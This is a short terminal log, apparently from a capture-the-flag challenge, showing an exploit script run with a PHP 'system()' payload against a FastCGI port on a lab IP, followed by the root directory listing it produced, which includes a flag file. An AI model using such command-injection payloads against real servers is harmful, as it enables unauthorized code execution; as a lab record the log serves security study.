 $ python3 exp.py -c "<?php system('ls -al /');?>" -p 9000 10.0.21.6 /www/redirect.php
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
total 8
drwxr-xr-x    1 root root  59 Sep  8 13:21 .
drwxr-xr-x    1 root root  59 Sep  8 13:21 ..
-rwxr-xr-x    1 root root   0 Sep  8 13:21 .dockerenv
-r-x------    1 root root  43 Sep  8 13:21 7h1s_i5_f14g
drwxr-xr-x    1 root root  41 Sep 28  2019 bin
drwxr-xr-x    2 root root   6 Feb 23  2018 boot
drwxr-xr-x    5 root root 340 Sep  8 13:21 dev
-rwxr-xr-x    1 root root 253 Sep 28  2019 docker-entrypoint.sh
drwxr-xr-x    1 root root  66 Sep  8 13:21 etc
drwxr-xr-x    2 root root   6 Feb 23  2018 home
drwxr-xr-x    1 root root  45 Jun 25  2018 lib
drwxr-xr-x    2 root root  34 Jun 25  2018 lib64
drwxr-xr-x    2 root root   6 Jun 25  2018 media
drwxr-xr-x    2 root root   6 Jun 25  2018 mnt
drwxr-xr-x    2 root root   6 Jun 25  2018 opt
dr-xr-xr-x 3615 root root   0 Sep  8 13:21 proc
drwx------    2 root root  37 Jun 25  2018 root
drwxr-xr-x    1 root root  52 Sep  8 13:21 run
drwxr-xr-x    1 root root  20 Sep 28  2019 sbin
drwxr-xr-x    2 root root   6 Jun 25  2018 srv
dr-xr-xr-x   13 root root   0 Jun 14 01:12 sys
drwxrwxrwt    1 root root   6 Sep  8 15:28 tmp
drwxr-xr-x    1 root root  53 Jun 25  2018 usr
drwxr-xr-x    1 root root  30 Jun 25  2018 var
drwxr-xr-x    1 root root  71 Sep 28  2019 www